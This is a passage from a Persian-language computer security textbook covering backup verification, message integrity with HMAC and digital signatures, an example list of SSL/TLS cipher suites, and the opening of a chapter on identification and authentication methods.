نيز حائز اهميت است.

ممكن است شما بخواهيد يك نشانهگر يا فهرست از اسامي فايلهاي روي نوارهاي پشتيبان خود نگهداريد. با اين روش هر وقت بـه احياي مجدد يك فايل نياز پيدا كنيد، بجاي اينكه مجبور شويد هر نوار را بطور جداگانه بخوانيد ميتوانيد با بررسـي فهرسـت، نـوار

*<sup>119</sup> Differential Backup* 

*<sup>120</sup> Data Destruction* 

صحيح براي استفاده را پيدا كنيد. در دست داشتن يك نسخة چاپي از اين فهرستها هم ايدة خـوبي اسـت، خـصوصاً اگـر فهرسـت الکترونيکي شما روي سيستمي قرار داشته باشد كه ممكن است لازم باشد احيا شود!

اگر از پشتيبانها براي مدت طولاني نگهداري ميكنيد، مطمئن شويد زماني كه يك سيـستم پـشتيبان جديـد خريـداري مـي كنيـد، دادههاي پشتيبان بدرستي روي آن منتقل ميشوند. در غير اينصورت ممكن است با نوارهايي مواجه شويد كـه بوسـيلة هـيچكس و هيچ كجا نمي توان آنها را خواند. اين موضوع براي دانشگاههاي تحقيقاتي مهم و حتي مؤسسة ملي *راهبري فضايي و هوايي ايالات* م*تحده* (NASA)<sup>۱۲۱</sup> هم روی داده است.

## **ساير نكات تهية پشتيبان**

چند راهكار مناسب ديگر براي افزايش قابليت اطمينان پشتيبان وجود دارد:

## استفاده از مجموعههاي تكرارشوندة پشتيبان

شما مى وانيد از دو مجموعهٔ مجزاي نوارهاي پشتيبان براي ايجاد يک *پشتيبان پشت سر ه*م<sup>۲۲۲</sup> اسـتفاده کنيـد. بـا ايـن اسـتراتژي پشتيبانگيري، دو پشتيبان كامل (بنامهاي <sup>A</sup> و <sup>B</sup> (تهيه ميكنيد. سپس وقتي اولين پشتيبان افرايشي خـود - افزايـشي A - را انجـام داديد، تمام فايلهايي كه بعد از تهية آخرين پشتيبان A ساخته يا تغيير داده شدهاند را - حتـي اگـر در پـشتيبان B موجـود باشـند - پشتيبانگيري ميكنيد. دومين باري كه پشتيبانگيري افزايشي انجام ميدهيد - افزايشي B - تمام فايلهايي كه بعد از تهية آخرين پشتيبان B ساخته يا تغيير داده شدهاند را مينويسيد - حتي اگر در پشتيبان افزايشي A موجود باشند. اين سيـستم در برابـر خرابـي رسانه پشتيبانگيري مقاوم است، چون از هر فايل در دو محل پشتيبان گيري شده است، هرچنداينكار زمـاني كـه شـما بـراي تهيـة نسخة پشتيبان صرف مي كنيد را دو برابر مي كند.

## جايگزيني نوارها درصورت نياز

نوارها رسانة فيزيكي هستند و هر بار كه شما بوسيله نوارگردان از آنها استفاده ميكنيد تا اندازهاي كيفيتشان پايين ميآيد. بر اساس تجربة خود از نوارگردان و نوار، بايد براي هر نوار يـ ك طـول عمـر مفيـد تعيـين كنيـد. بعـضي از فروشـندگان بـراي نوارهايـشان محدوديتهايي ميگذارند (براي مثال ۳ سال يا ۲۰۰۰ چرخه)، ولي بعضي هم اينكار را نميكنند. خوب دقـت كنيـد كـه فروشـنده در ايـن زمينه چه توصيهاي دارد و آنرا زير پا نگذاريد. به ياد داشته باشيد هزينهاي كه با اسـتفاده از يـك نـوار بعـد از اتمـام عمـر مفيـد آن پسانداز مي كنيد، با هزينة امكان جبران نشدن يك خسارت اساسي برابري نمي كند.

## نوارگردانهاي خود را تميز نگهداريد

اگر پشتيبانهاي خود را روي نوار ذخيره ميكنيد، از برنامة زماني پيشگيرانة فروشندة نوارگردان پيروي كنيد و طبق توصيهها از يـك فشنگ تميزكنندة مناسب يا يك مکانيزم ديگر استفاده نماييد. ناتواني در خواندن يك نوار بدليل كثيف بودن نـوارگردان آزاردهنـده است؛ خصوصاً وقتي معلوم شود دادهاي كه روي نوار نوشتهايد خراب است و درصورت وقوع يك خرابي نميتواند مورد استفاده قـرار بگيرد.

## تصديق صحت پشتيبان

هر از چندگاه بايد سعي كنيد بطور تصادفي چند فايل را براي احيا از پشتيبان بخوانيد تا مطمئن شويد كه تجهيزات و نرمافـزار شـما بدرستي كار ميكنند. داستانهاي زيادي دربارة مراكز رايانهاي وجود دارد كه ديسكگردانهاي خود را از دست دادهاند و وقتـي سـراغ نوارهاي پشتيبان خود رفتهاند، آنها را غيرقابل خواندن يافتهاند. اين اتفاق ميتواند نتيجـة نوارهـاي بـيكيفيـت، روالهـاي نامناسـب پشتيبانگيري، نرمافزار خراب، خطاي اپراتور، يا مشكلات ديگر باشد.

حداقل يكبار در سال بايد سعي كنيد كل سيستم خود را از پشتيبانها احيا كنيد تا مطمئن شويد كه سيستم پشتيبان شما بدرستي كار ميكند. با يك رايانة متفاوت و پيكربندينشده شروع كنيد و ببينيد كه آيا ميتوانيد تمام نوارهاي خود را احيا كنيـد و رايانـه را بكـار اندازيد يا نه. گاهي اوقات متوجه ميشويد كه بعضي از فايلهاي مهم در نوارهاي پشتيبان شما از دسـت رفتـهانـد. ايـن آزمايـشهاي عملي بهترين زمان براي كشف مشكلات و حل آنها هستند.

يك آزمايش بسيار مناسب، انتخاب يك فايل بطور تصادفي يكبار در هفته يا يكبار در ماه و تلاش بـراي احيـاي مجـدد آن اسـت . اينكار نه تنها مشخص خواهد كرد كه پشتيبانها جامع هستند، بلكه تجربه اين احياها ممكن است عمليـات احيـاي واقعـي را بـسيار سادهتر كند.

بحث مفصل دربارهٔ سیستمهای پشتیبان و احیا میتواند موضوع یک کتاب مجزا باشد – کتاب *کورتیس پریستون <sup>۲۲</sup>'*، *پشتیبان گیری* <sup>و</sup> ترميم *Unix* كه توسط انتشارات اوريلي به چاپ رسيده يك نمونة عالي است. <sup>١٢٤</sup>

## **يكپارچگي انتقال**

رمزنگاري يك راهكار ارائه ميدهد براي كسب اطمينان از اينكه وقتي دادهاي را روي شبكه بـراي شـخص ديگـري مـيفرسـتيد، گيرنده آنرا همانطور كه شما فرستادهايد - محافظتشده از خرابي تصادفي يا سوء استفادة عمدي - دريافت ميكند. يك اسـتراتژي متداول شامل امضاي فايل بصورت ديجيتالي - با محاسبة يك خلاصة رمزشده و رمزگذاري خلاصه با يـك الگـوريتم متقـارن يـا نامتقارن - و سپس ارسال آن به همراه فايل (كه ممكن است خودش هم بدليل محرمانگي رمزگذاري شده باشـد) است. گيرنـده خلاصـه را از روي فايل مجدداً محاسبه كرده و سپس خلاصة ارسالشده را رمزگشايي ميكند. اگر ايندو مطابقت كردند، يكپارچگي پيام تـضمين شده است.

تابع hash *تصديق پيام*°٬ (HMAC ) روش ديگري براي تأييد يكپارچگي پيامي انتقاليافته بين دو طرف كه روي يک كليد رمـزي مشترک با هم توافق كردهاند ميباشد. HMAC پيام اصلي و يك كليد را براي محاسبة يـك تـابع خلاصـهپيـام از هـر دوي اينهـا تركيب ميكند. گاهي اوقات اطلاعات اضافي مثل شمارههاي سري پروتكل نيز گنجانده ميشود تا حملات واكنشي را خنثـي كنـد. فرستندة پيام، HMAC، كليد، و هر اطلاعات اضافه را محاسبه كرده و HMAC را به همراه پيام اصلي انتقال ميدهـد. گيرنـده بـا استفاده از پيام و كپي خود از كليد رمز، HMAC را مجدداً محاسبه ميكند (به همراه اطلاعات اضـافه، مثـل شـمارة سـري مـورد انتظـار)، و سپس HMAC محاسبه شده را با HMAC دريافت شده مقايسه ميكند تا ببيند كه آيا مطابقت دارند يا خير، و اگر مطابقت داشـته باشند، آنگاه چون خلاصهپيام عوض نشده، گيرنده خواهد دانست كه پيام اصلي تغيير پيدا نكرده است.

معمولاً HMACها براي مقاوم كردن پيامهاي پروتكلهاي شبكه در مقابل سوء استفاده بكار ميرونـد، چـون بـه نـسبت امـضاهاي ديجيتالي بسيار سريعتر محاسبه ميشوند و همچنين از نظر اندازه كوچكتر هستند. عليرغم اين موارد، HMACهـا بـر اسـاس يـك كليد مشترک پايهگذاري شدهاند كه بايد از خطر محافظت شود، درحاليكه امضاهاي ديجيتالي معمولاً با سيـستمهاي كليـد عمـومي كار ميكنند. چندين پروتكل رمزنگاري عمومي براي ايمنسازي اتصالات شبكه ساخته شدهانـد. ايـن پروتكلهـا معمـولاً از تركيـب الگوريتمهاي رمزنگاري ساخته شدهاند تا مبادلة كليد، تصديق هويت، رمزگذاري، و تصديق صحت پيام را پشتيباني كنند، بـه اضـافة مشخصات اينكه يك سرويسگيرنده و يك سرويسدهنده چگونه در مورد الگوريتمها، استوارنامههاي تبادلي و كليدهاي جلـسه بـه توافق خواهند رسيد. براي مثال پروتكل SSL/TLS از اين تركيبات الگوريتمها پشتيباني مي كند:

EDH-RSA-DES-CBC3-SHA SSLv3 Kx=DH Au=RSA Enc=3DES(168) Mac=SHA1 EDH-DSS-DES-CBC3-SHA SSLv3 Kx=DH Au=DSS Enc=3DES(168) Mac=SHA1 DES-CBC3-SHA SSLv3 Kx=RSA Au=RSA Enc=3DES(168) Mac=SHA1

*<sup>125</sup> Hash Message Authentication Code* 

DHE-DSS-RC4-SHA SSLv3 Kx=DH Au=DSS Enc=RC4(128) Mac=SHA1 RC4-SHA SSLv3 Kx=RSA Au=RSA Enc=RC4(128) Mac=SHA1 RC4-MD5 SSLv3 Kx=RSA Au=RSA Enc=RC4(128) Mac=MD5 EXP1024-DHE-DSS-RC4-SHA SSLv3 Kx=DH(1024) Au=DSS Enc=RC4(56) Mac=SHA1 export EXP1024-RC4-SHA SSLv3 Kx=RSA(1024) Au=RSA Enc=RC4(56) Mac=SHA1 export EXP1024-DHE-DSS-DES-CBC-SHA SSLv3 Kx=DH(1024) Au=DSS Enc=DES(56) Mac=SHA1 export EXP1024-DES-CBC-SHA SSLv3 Kx=RSA(1024) Au=RSA Enc=DES(56) Mac=SHA1 export EXP1024-RC2-CBC-MD5 SSLv3 Kx=RSA(1024) Au=RSA Enc=RC2(56) Mac=MD5 export EXP1024-RC4-MD5 SSLv3 Kx=RSA(1024) Au=RSA Enc=RC4(56) Mac=MD5 export EDH-RSA-DES-CBC-SHA SSLv3 Kx=DH Au=RSA Enc=DES(56) Mac=SHA1 EDH-DSS-DES-CBC-SHA SSLv3 Kx=DH Au=DSS Enc=DES(56) Mac=SHA1 DES-CBC-SHA SSLv3 Kx=RSA Au=RSA Enc=DES(56) Mac=SHA1 EXP-EDH-RSA-DES-CBC-SHA SSLv3 Kx=DH(512) Au=RSA Enc=DES(40) Mac=SHA1 export EXP-EDH-DSS-DES-CBC-SHA SSLv3 Kx=DH(512) Au=DSS Enc=DES(40) Mac=SHA1 export EXP-DES-CBC-SHA SSLv3 Kx=RSA(512) Au=RSA Enc=DES(40) Mac=SHA1 export EXP-RC2-CBC-MD5 SSLv3 Kx=RSA(512) Au=RSA Enc=RC2(40) Mac=MD5 export EXP-RC4-MD5 SSLv3 Kx=RSA(512) Au=RSA Enc=RC4(40) Mac=MD5 export

هر تركيبِ الگوريتم، يك الگوريتم را براي استفاده جهت مبادلة كليد (Kx، كه ميتواند Hellman-Diffi يـا RSA باشـد)، تـصديق هويـت (Au، كه ميتواند RSA يا DSS باشد)، رمزگذاري (Enc، كه ميتواند DES، DES سهگانه، 4RC، يا 2RC با طول كليـد معـين باشـد)، و كـدهاي دسترسي به پيام (Mac، كه مي تواند SHA1 يا MD5 باشد) مشخص مي كند.



# **فصل پنجم شناسايي و تصديق هويت**

## **كليات**

شناسايي ارتباط دادن يك هويت با يك موضوع است. تصديق هويت، اعتبار يك هويت را به اثبات مـيرسـاند؛ و تـصديق اختيـار، ارتباط دادن حقوق يا امتيازات با يك هويت ميباشد. اين فصل روي دو مفهوم بالا تأكيد دارد. شناسايي و تـصديق هويـت ممكـن است به تنهايي بوسيلهٔ يک ايستگاه كاري كه فرد از آن استفاده ميكند انجام شود، يا ممكن است يـك سيـستم مبتنـي بـر شـبكه تصديق هويت را بر عهده داشته باشد كه در آن هويتهاي كاربران در يك سرويسدهنده مركزي ذخيـره شـده و توسـط گروههـاي سرويسگيرندهها به اشتراك گذاشته شده است.

## **فنون شناسايي**

رايانهها سيستمهاي شناسايي مختلفي را بكار ميبرند. سادهترين آنها بر اساس اسامي كاربري و رمزهاي عبور كار ميكننـد، و بقيـه بر اساس سختافزارهاي مخصوصي هستند كه ميتوانند مشخصات مميزة انسانهاي مختلف را بسنجند. سيستمهايي نيز وجود دارند كه بر اساس رمزنگاري كليد عمومي كار مي كنند.

هيچيك از تكنيكهاي شناسايي اينگونه نيستند كه هرگز نتوان آنها را به اشتباه انداخت و از سدشان عبور كـرد؛ و البتـه خوشـبختانه اكثر آنها نيازي ندارند كه اينگونه باشند. هدف اكثر سيستمهاي شناسايي غيرممكن كردن جعل هويت نيست، بلكه كاهش مخـاطرة جعل هويت و ميزان خسارتهاي وارده به يك سطح قابل قبول است. يك هدف مهم ديگر سيستمهاي شناسايي تعيين كمـي مقـدار مخاطرهاي است كه بعد از استقرار سيستم هنوز باقي مانده است؛ چراکه تعيين كمي مقدار مخاطرة باقيمانـده باعـث مـيشـود كـه سازمان بتواند دربارة سياستها، نياز يا تمايل به سيستمهاي شناسايي جايگزين، و حتي ميزان پوشـش لازم بيمـه بـراي حفاظـت در مقابل احتمال وقوع كلاهبرداري تصميم بگيرد.

## **شناسايي فيزيكي**

به يك فرودگاه بينالمللي پرواز كنيد و كارت اعتباري خود را روي دستگاه اعتباري يك آژانس كراية ماشين بكشيد، آنگاه ميتوانيد با يك ماشين كه شايد بيش از بيست هزار دلار ارزش داشته باشد تا مقصد خود رانندگي كنيـد. تنهـا تـضميني كـه آژانـس كرايـه ماشين از شما دارد كه اتومبيل آنها را بازگردانيد تعهد شماست - و اطلاع از اين موضوع كه اگر خلف وعده كنيـد، آنهـا مـيتواننـد كارت اعتباري شما را باطل كنند و شما احتمالاً به زندان خواهيد افتاد.

اگر آژانس كرايه شما را نميشناخت، تعهد شما براي آن مفهوم خاصي نداشت. اين گواهينامة رانندگي، گذرنامه و يا كارت اعتبـاري شما است كه در كنار شبكة جهاني رايانهاي به آژانس كرايه امكان ميدهد در عرض چند ثانيه بفهمد كه آيـا كـارت اعتبـاري شـما دزدي است يا خير، و محل كارتان و شركت بيمة مربوط به آنرا از اعتمادي که به شما کرده آگاه كند.

در طراحي مدارك شناسايي چاپي، قابليتهاي ارزيابي فيزيكي آنها ملاك قرار داده شدهاند. يك گذرنامه به ايـن دليـل يـك مـدرك شناسايي خوب است كه حاوي اطلاعاتي است كه بطور فيزيكي قابل ارزيابي هستند (جنس، قد، وزن، عكس، امـضا)، جعـل آن مـشكل



است، براحتي نميتواند مورد سوء استفاده قرار بگيرد، و بوسيلة يك مركز معتبر، مورد اعتماد، و مشهور صادر مـيشـود كـه قبـل از صدورِ مدرك، هويت فرد را بررسي ميكند. برعكس، كارت عضويت در يك باشگاه روزنامهنگـاري واجـد هيچيـك از ايـن صـفات نيست.

## **فنون شناسايي توسط رايانه**

براي بيش از پنجاه سال است كه شناسههاي كاربري و رمزهاي عبور بخشي از سيستمهاي رايانـهاي بـسيار بـزرگ هـستند. حتـي رايانههاي شخصي هم كه در دو دهة اول وجود خود فاقد رمزهاي عبور بودهاند، اكنون به نرمافزارهايي مجهز شدهاند كه ميتواننـد با استفاده از شناسههاي كاربري و رمزهاي عبور، دسترسيها را كنترل كنند. يك تفاوت كليدي وجود دارد كه سيستمهاي مبتنـي بـر شناسه كاربر و رمز عبور را از سيستمهاي مبتني بر مدارك كه در اوايل اين فصل دربارة آن بحث شد تفكيك ميكند. هرچنـد اكثـر مدارك شناسايي با اسم واقعي اشخاصي كه بايد شناسايي شوند چاپ شدهاند، سيستمهاي مبتني بر شناسه كاربر و رمـز عبـور تنهـا علاقهمند به اثبات اين موضوع هستند كه شخصي كه جلوي صفحهكليد نشسته كاربر مجـاز يـك حـساب كـاربري خـاص اسـت. سيستمهاي سنتي مبتني بر مدارك با شناسايي قطعي سروكار دارند، درحاليكه سيستمهاي شناسه كـاربر و رمـز عبـور بـا شناسـايي نسبي يا احراز تداوم مجاز بودن سروكار دارند. انجام شناسايي قطعي براي يك سيستم رايانهاي يك عمل فوقالعاده مـشكل اسـت. درعوض سيستمهاي شناسايي نسبي زيادي بوجود آمدهاند. افراد باتجربه در زمينة امنيـت رايانـه معمـولاً ايـن سيـستمها را بعنـوان سيستمهاي مبتني بر "چيزي كه ميدانيد"، "چيزي كه در اختيار داريد"، و يا "آنچه كه هستيد" معرفي ميكنند. بخـشهاي بعـدي ايـن سه روش سنتي را شرح ميدهند، در كنار يك روش جديدتر: "جايي كه در آن قرار داريد".

## **سيستمهاي مبتني بر رمز عبور: چيزي كه ميدانيد**

ابتداييترين سيستمهاي شناسايي ديجيتالي هم بر اساس رمز عبور كار ميكردند. در اين سيستمها به هر كاربر سيستم يك شناسـة كاربري و يك رمز عبور داده ميشود؛ براي اثبات هويت خود به رايانه كافي است رمز عبور را تايپ كنيد. اگر رمز عبور تايپشده بـا رمز عبوري كه در رايانه ذخيره شده همخواني داشته باشد فرض بر آن خواهد بود كه فرد همان كسي است كه ادعا ميكند.

چون رمزهاي عبور به آساني ميتوانند مورد استفاده قرار گيرند و به هيچ سختافزار خاصي نياز ندارند، همچنـان پـر اسـتفادهتـرين سيستم تصديق هويت هستند كه در جهان امروز مورد استفاده قرار دارند. درنتيجة اين رواج زياد، اكثر مـا اكنـون دههـا رمـز عبـور داريم كه تقريباً همهروزه بايد آنها را به ياد بياوريم؛ موارد*ى چون كد شناسايي شخصي* (PINها)،<sup>۱۲۶</sup> رمزهاى دسترسي بـه كارتهـاى ATM، كارتهاي تماس از راه دور، سيستمهاي پست صوتي و ماشينهاي پاسـخگو، بـاز كردن قفـل تلفنهـاي سـيار، بـازكردن قفـل رايانههاي روميزي، دستيابي به ارائهدهندگان سرويس اينترنت تلفني، دريافت نامههاي الكترونيكي، و دسترسي به پايگاههـاي وب. چندين مشكل در رابطه با رمزهاي عبور وجود دارد كه بعضي از آنها قابل رفع نيستند، که در صفحة مقابل آمدهاند.

- رمزهاي عبور بايد ميان كاربران توزيع شوند. بعضي از سيستمها از رمزهاي عبور پيشفرض استفاده ميكنند تا در اولـين ورود كاربر به سيستم اجازه دهند تا رمز عبور خود را تعيين كند، ولي معمولاً پيشفرضها دستنخورده باقي ميمانند و نيـز ممكـن است اولين كاربر، كاربر مجاز نباشد.
- هنگاميكه رمزهاي عبور به يك رايانة راه دور ارسال مي شوند ممكن است در ميان راه دزديده شوند. رمزگذاري مي توانـد ايـن خطر را كاهش دهد، ولي اگر شخصي کد شناسايي شخصي خود را در يك دستگاه خودپرداز وارد كند و فرد ديگري از بـالاي شانة او آنرا ببيند، آنگاه هيچ روشي براي رمزيسازي اين شماره بگونهاي كه آن فرد نتواند آنرا از حالت رمز در بيـاورد وجـود نخواهد داشت!



- رمزهاي عبور مناسب براحتي فراموش ميشوند، و اين مسئله باعث ميشود كه افراد آنها را يادداشت كننـد، بـراي بـسياري از كاربردها از رمز عبور مشابه استفاده كنند، رمزهاي عبور سادهتري انتخاب نمايند، و يا رمزهاي عبور نامناسب كه براحتي قابل حدس هستند را بكار برند.
- رمزهاي عبور ميتوانند به اشتراك گذاشته شوند، كه اينكار ممكن است به افراد غيرمجاز اجازه دهد كه از منـابعي كـه نبايـد، استفاده كنند.

## **: چيزي كه آنرا در اختيار داريد <sup>١٢٧</sup> نشانهاي فيزيكي**

روش ديگري كه افراد ميتوانند با آن هويت خود را اثبات كنند استفاده از نشانها است - اشياي فيزيكي كه در اختيار داشتن آنها به نوعي هويت را اثبات ميكند. كليد درهاي ورودي براي قرنها بعنوان نشانهاي دسترسي فيزيكي مـورد اسـتفاده قـرار گرفتـهانـد؛ در بسياري از ساختمانهاي جديد، كليدهاي فلزي با سيستمهاي كارتي مغناطيسي يـا مبتنـي بـر فركـانس راديـويي تكميـل شـدهانـد. سيستمهاي دسترسي كارتي بر سيستمهاي كليدي فلزي ارجحيت دارند، چون هر كارت ميتواند يك شمارة يكتا داشته باشد كه بـه يك هويت نسبت داده شده است. سيستم در عمل فهرستي از كارتهاي مجاز در اختيار دارد تا بر اساس آن درهـاي مختلـف را بـاز كند. به اين كارتها محدوديتهاي زماني نيز ميتوان اضافه كرد، بطوريكه مثلاً كارت يك منشي سطح پائين نتواند براي دسترسي در ساعات غير اداري مورد استفاده قرار گيرد.

سيستمهاي مبتني بر نشانها خطمشي مخصوص به خود را دارند: چون كـاربران بـراي دسترسـي بـه حـسابهاي كـاربري خـود بـه كارتهايشان نياز دارند، به سرعت كارتهايي كه گم شده يا به سرقت رفتهانـد را گـزارش مـيدهنـد؛ و زمانيكـه يـك كـارت بعنـوان "گمشده" در سيستم ثبت شد معمولاً غيرفعال ميگردد و بسادگي يك كارت جديد به دارنده آن تعلق ميگيرد. اين يك بهبود بـراي سيستمهاي مبتني بر صفحهكليد است، كه در آن افراد ميتوانند كدهاي شناسايي شخصي خـود را بـدون از دسـت دادن دسترسـي خود، ميان افراد ديگر به اشتراك بگذارند.

مشابه رمزهاي عبور، مشكلاتي نيز براي سيستمهاي مبتني بر نشانها وجود دارد:

- نشانها واقعاً ثابت نميكنند كه شما چه كسي هستيد. هر كس بطور فيزيكي مالكيت نشانهها را در اختيار داشته باشد ميتوانـد به منطقة محدودشده دسترسي پيدا كند؛
	- اگر كسي يك نشان را گم كند ديگر نميتواند به منطقة محدودشده وارد شود، حتي اگر هويت وي تغيير نكرده باشد؛ و
		- بعضي از نشانها به آساني نسخهبرداري يا جعل ميشوند.

سيستمهاي مبتني بر نشانها واقعاً افراد را شناسايي و تصديق اعتبار نمي كنند، بلكه نشانها را تصديق اعتبار مي نماينـد. ايـن موضـوع بويژه هنگاميكه يك نشان به سرقت رود مشكلساز ميشود. به همين دليل در برنامههاي بسيار ايمـن معمـولاً سيـستم نـشانها بـا بعضي از ابزار ديگر شناسايي آميخه ميشود که اين مسئله معمولاً تحت عنوان "تصديق هويت دو عاملي" مورد اشاره قرار ميگيـرد. براي مثال براي دسترسي به يك اتاق يا يك رايانه ممكن است لازم باشد هم يك نشان ارائه كنيد و هم يك رمز تـصديق اعتبـار وارد سيستم نماييد. اين تكنيكي است كه بوسيلة دستگاههاي خودپرداز از آن براي تـشخيص صـاحبان حـسابهاي بـانكي اسـتفاده مي کنند.

## **معيارهاي زيستي: آنچه كه شما هستيد**

سومين تكنيك كه استفاده از آن بوسيلة رايانهها جهت تعيين هويت افراد رفتهرفته رواج بيـشتري پيـدا مـيكنـد تهيـة يـك معيـار فيزيكي از شخص و مقايسه آن با اطلاعاتي است كه قبلاً از وي ثبت شده. اين تكنيك*، معيار زيستي* (بيومتريك)<sup>١٢٨</sup> ناميده ميشـود،

**A** @karnil

*127 Physical Tokens* 

چون بر اساس اندازهگيري چيزي در مورد يك شخص زنده است. معيارهاي زيستي ميتواننـد انـواع مختلفـي داشـته باشـند، مثـل تصاوير صورت، شبكيه، عنبيه، اثر انگشت، شكل هندسي دست، حالت صدا، دستخط، مشخصات تايپ، و يا الگوهاي DNA.

فنون مبتني بر معيارهاي زيستي ميتوانند براي هر دو مورد "تشخيص بعدي" و نيز "تشخيص قطعـي" مـورد اسـتفاده قـرار گيرنـد. استفاده از اين فنون براي تشخيص بعدي سادهتر است: اولين باري كه كاربر وارد سيـستم مـيشـود اطلاعـات بيومتريـك او ثبـت ميشود. در وروردهاي بعدي، بيومتريك جديد با آنچه قبلاً ثبت شـده مقايـسه مـي گـردد. بـراي اسـتفاده از معيارهـاي زيـستي در تشخيص قطعي لازم است كه يك پايگاه داده بزرگ براي تناظر نامها با بيومتريكها ايجاد شود. در ايالات متحـده، پلـيس فـدرال آمريكا (FBI (به چنين پايگاه دادههايي مجهز است كه يكي اسامي را با اثر انگشتان و ديگري با عناصر DNA تطبيق ميدهد.

در مقايسه با رمزهاي عبور و نشانهاي دسترسي، استفاده از معيارهاي زيستي دو مزيت واضح دارد. آنها فراموش و يا گم نميشـوند، و براحتي نيز قابل به اشتراك گذاشتن، كپيبرداري، و يا سرقت نميباشند. ولي انتقال تكنولوژي بيومتريك از آزمايشگاهها به سطح بازار مشكل است. در همة سيستمهاي بيومتريك سطح معيني از Positive False) اشـتباه مثبـت) وجـود دارد، كـه در آن سيـستم تطبيقي را كه نبايد اعلام كند، اعلام ميكند. مشابه اين مسئله براي Negative False) اشتباه منفي) وجود دارد، كه در آن سيستم اعلام ميكند كه دو بيومتريك از افراد مختلف هستند، درحاليكه از يك شخص واحد ميباشـند. بـراي كـاهش امكـان تطبيقهـاي اشتباه، بعضي از سيستمهاي بيومتريك، معيار زيستي را با يك رمز عبور يا نشان تركيب ميكنند. در مورد رمزهاي عبـور معمـولاً از كاربر خواسته ميشود که يك كد شناسايي مخفي مثل PIN را تايپ كند و سپس يك نمونة بيـومتريكي، مثـل حالـت صـدايش را ارائه دهد. سيستم از آن کد شناسايي براي بازيابي يك پروندة ذخيرهشده استفاده ميكند، و سپس بيومتريك را با الگوي ذخيرهشـده مقايسه مينمايد. در اين روش، سيستم بايد بيومتريك ارائهشده را - بجاي تمام پايگـاه داده - بـا تنهـا يكـي از مقـادير معيارهـاي ذخيرهشده مقايسه كند.

معيارهاي زيستي دقيق نيستند؛ چراکه:

- قبل از اينكه شخص بخواهد شناسايي شود، مشخصات بيومتريكي وي بايد در پايگاه دادة رايانه باشد؛
- اگر پايگاه دادة مشخصههاي بيومتريكي مورد نفوذ قرار بگيرد، شناسايي بر اساس بيومتريك بيارزش خواهد شد؛ و
- تا زمانيكه تجهيزات اندازهگيري بطور خاص حفاظت نشود، تجهيزات نسبت به كلاهبرداري و تحريف آسيبپذير خواهند بـود. براي مثال يك دزد باهوش ممكن است در برخورد با يك سيستم شناسايي بر اساس صـدا، بتوانـد بـا ضـبط كـردن صـداي شخص مجاز (وقتي رمز عبور خود را ميگويـد)، باز گرداندن نوار به عقب، و سپس پخش مجدد صداي ضبط شـده، آن سيـستم را فريب دهد.

## **مكان: جايي كه در آن قرار داريد**

با توسعة سيستمهاي رايانهاي بصورتيكه به آساني بتوانند محل كاربران خود را معـين كننـد، امـروزه اسـتقرار سيـستمهاي تـصديق هويت مبتني بر موقعيت امكانپذير است. اگرچه *سيستم موقعيتياب جهاني* (GPS)<sup>۱۲۹</sup> مي¤واند براي بدست آوردن اطلاعـات محـل بكار رود، اما دو مانع جدي براي استفاده از GPS در اين كاربرد وجود دارد: يكـي اينكـه GPS معمـولاً در اتاقهـاي دربـسته كـار نميكند، و ديگر اينكه هيچ راهي براي دريافت ايمن اطلاعات مكاني از دريافتكننده GPS به سرويس راه دور كـه بايـد ارزيـابي صحت را انجام دهد وجود ندارد. يك انتخاب بهتر براي سيستمهاي تصديق هويت مبتني بـر موقعيـت اسـتفاده از خـدمات م كـاني (مبتني بر موقعيـت) ارائه شده توسط بعضي از شبكههاي تلفن موبايل است. با اين سيستمها شبكه ميتواند مكـان كـاربر را تـشخيص دهد و سپس اين اطلاعات را مستقيماً به مركز خدمات گزارش كند، بدون نگراني از امكان مورد سوء استفاده قرار گرفتن اطلاعـات هنگام انجام شدن عمليات تصديق هويت كاربر.

يك شكل سادة تصديق هويت بر اساس محل، داشتن رايانه يا پايانة مخصوصي است كه مجاز به اجراي يك عمـل خـاص باشـد. افرادي كه در مكانهاي ديگر قرار دارند از داشتن چنين امتيازاتي محروم خواهند بود . تا به امروز، "موقعيت" هنوز بعنوان يك سيستم عمومي براي تصديق هويت بكار نرفته است.

## **استفاده از كليدهاي عمومي براي شناسايي**

تكنيكهاي شناسايي و تصديق هويت كه پيشتر به آنها اشاره شد همه داراي يك نقص مشترك هستند: بـراي شناسـايي يـك فـرد بصورت قابل اطمينان، آن شخص بايد در مقابل رايانه يا شخصي كه عمليات شناسايي را انجام ميدهد حاضر باشد. اگر آن شخص حاضر نباشد - اگر شناسايي بوسيله تلفن، فاكس، و يا از طريق اينترنت صورت بگيرد - بدليل امكان وقوع "حملات تكرار"، احتمـال تحريف و سوء استفاده بسيار بالاست.

موقعيتي را تصور كنيد كه در آن يك رايانه اثر انگشت كاربر را ثبت مي كند و رايانهٔ ديگري عمليات ارزيابي صحت را انجام مي دهد. در اينصورت براي مهاجم اين امكان وجود دارد كه كد ديجيتالي اثر انگـشت را هنگاميكـه از روي شـبكه منتقـل مـيشـود بـدزدد. همينكه مهاجم انتقال اثر انگشت را در اختيار گرفت ميتواند براي جعل هويت قرباني از آن استفاده كنـد. همـانطور كـه گفتـه شـد حملههاي تكرار درحال حاضر يك تهديد جدي براي سيستمهاي تشخيص ديجيتالي است.

گفتيم كه رمزنگاري كليد عمومي ميتواند احتمال خطر حملات را كاهش دهد. زمانيكه از سيستمهاي كليد عمومي براي تـشخيص استفاده ميشود، كليد خصوصي براي ايجاد امضا و كليد عمومي براي تشخيص آن بكار ميرود. چـون كليـد خـصوصي هيچگـاه از مالكيت شخصي كه شناسايي ميشود خارج نميگردد - و لذا هيچگاه روي سيم فرستاده نميشود - هـيچ فرصـتي بـراي مهـاجم وجود ندارد كه كليد خصوصي را بدزدد و از آن براي اهداف شوم خود استفاده كند.

